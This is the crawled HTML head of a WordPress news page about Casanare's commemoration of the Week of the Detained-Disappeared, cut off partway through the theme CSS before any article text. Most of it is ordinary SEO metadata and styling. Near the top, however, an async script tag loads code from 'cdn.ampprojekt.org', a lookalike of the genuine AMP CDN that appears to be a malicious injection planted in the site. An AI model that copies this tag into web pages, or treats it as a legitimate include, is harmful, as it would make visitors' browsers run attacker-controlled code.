

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/
body_size: 16895
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Casanare conmemora la Semana del Detenido Desaparecido &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Casanare conmemora la Semana del Detenido Desaparecido &#187;" />
	<meta property="og:description" content="Continuar leyendo" />
	<meta property="og:url" content="https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/" />
	<meta property="article:publisher" content="https://www.facebook.com/lareporteria" />
	<meta property="article:published_time" content="2024-05-27T06:15:30+00:00" />
	<meta property="article:modified_time" content="2024-11-19T21:51:56+00:00" />
	<meta property="og:image" content="https://lareporteria.com/wp-content/uploads/2024/05/img_0536-2-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jorge Duke" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lareporteria" />
	<meta name="twitter:site" content="@lareporteria" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Jorge Duke" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/#article","isPartOf":{"@id":"https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/"},"author":{"name":"Jorge Duke","@id":"https://lareporteria.com/#/schema/person/ffca0bffc4edbeb414f461f023063e8c"},"headline":"Casanare conmemora la Semana del Detenido Desaparecido","datePublished":"2024-05-27T06:15:30+00:00","dateModified":"2024-11-19T21:51:56+00:00","mainEntityOfPage":{"@id":"https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/"},"wordCount":467,"commentCount":0,"publisher":{"@id":"https://lareporteria.com/#organization"},"image":{"@id":"https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2024/05/img_0536-2-1.jpg","articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/#respond"]}]},{"@type":"WebPage","@id":"https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/","url":"https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/","name":"Casanare conmemora la Semana del Detenido Desaparecido &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/#primaryimage"},"image":{"@id":"https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2024/05/img_0536-2-1.jpg","datePublished":"2024-05-27T06:15:30+00:00","dateModified":"2024-11-19T21:51:56+00:00","breadcrumb":{"@id":"https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2024/05/img_0536-2-1.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2024/05/img_0536-2-1.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Casanare conmemora la Semana del Detenido Desaparecido"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]},{"@type":"Person","@id":"https://lareporteria.com/#/schema/person/ffca0bffc4edbeb414f461f023063e8c","name":"Jorge Duke","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cf67fafa418e17807d228ba9c7ef693812f2b671159a06e467a5c0e6beae5f8f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cf67fafa418e17807d228ba9c7ef693812f2b671159a06e467a5c0e6beae5f8f?s=96&d=mm&r=g","caption":"Jorge Duke"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Casanare conmemora la Semana del Detenido Desaparecido del feed" href="https://lareporteria.com/2024/05/27/casanare-conmemora-la-semana-del-detenido-desaparecido/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lareporteria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flareporteria.com%2F2024%2F05%2F27%2Fcasanare-conmemora-la-semana-del-detenido-desaparecido%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lareporteria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flareporteria.com%2F2024%2F05%2F27%2Fcasanare-conmemora-la-semana-del-detenido-desaparecido%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], 